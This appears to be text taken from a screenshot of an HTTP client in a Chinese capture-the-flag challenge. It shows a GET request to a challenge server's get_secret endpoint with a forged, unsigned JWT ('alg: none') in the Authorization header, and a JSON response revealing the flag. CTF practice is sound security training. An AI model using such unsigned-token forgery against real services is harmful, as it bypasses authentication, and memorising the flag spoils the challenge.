 GET
http://challenge.qsnctf.com:32149/get_secret
发送
参数
请求头(12)
请求体
脚本
授权
设置
请求头列表
Reqable-Id
默认自动生成
Host
challenge.qsnctf.com:32149
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; ...
Connection
keep-alive
Accept
text/html,application/xhtml+xml,applic...
Accept-Encoding
gzip, deflate
Cache-Control
max-age=0
DNT
1
Upgrade-Insecure-Requests
1
Accept-Language
zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie
token=1; session=eyJ1c2VyX2lkIjox...
Authorization
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.e...
请求头 13
值 13
响应头(5)
响应体
性能
HTTP/1.1
200
JSON
Tree
Raw
Hex
1 {
2 "confidential": "这是猫猫留下的信息哦",
3 "flag": "palu{c6f6c43fd03342fe80a80c7ef2a7bc41}",
4 "message": "管理员可以查看猫猫的秘密",
5 "public": "喵喵喵?，你想看什么捏"
6 }